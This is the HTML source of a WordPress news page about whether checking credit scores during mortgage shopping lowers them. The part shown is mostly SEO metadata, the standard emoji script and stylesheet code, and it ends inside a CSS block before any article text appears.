

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/shopping/when-mortgage-shopping-does-checking-your-credit-scores-lower-them/
body_size: 15991
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>When mortgage shopping, does checking your credit scores lower them? - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/shopping/when-mortgage-shopping-does-checking-your-credit-scores-lower-them/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="When mortgage shopping, does checking your credit scores lower them? - USA Post Click" />
	<meta property="og:description" content="Relax — any credit score checks by you or the lenders won&#039;t have much of an effect on your scores. But there definitely are things you shouldn&#039;t do." />
	<meta property="og:url" content="https://usapostclick.com/shopping/when-mortgage-shopping-does-checking-your-credit-scores-lower-them/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2021-10-31T13:00:08+00:00" />
	<meta property="og:image" content="https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/shopping/when-mortgage-shopping-does-checking-your-credit-scores-lower-them/","url":"https://usapostclick.com/shopping/when-mortgage-shopping-does-checking-your-credit-scores-lower-them/","name":"When mortgage shopping, does checking your credit scores lower them? - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG","image":["https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG"],"thumbnailUrl":"https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG","datePublished":"2021-10-31T13:00:08+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/shopping/when-mortgage-shopping-does-checking-your-credit-scores-lower-them/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/shopping/when-mortgage-shopping-does-checking-your-credit-scores-lower-them/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/shopping/when-mortgage-shopping-does-checking-your-credit-scores-lower-them/#primaryimage","url":"https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG","contentUrl":"https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/shopping/when-mortgage-shopping-does-checking-your-credit-scores-lower-them/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"When mortgage shopping, does checking your credit scores lower them?"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

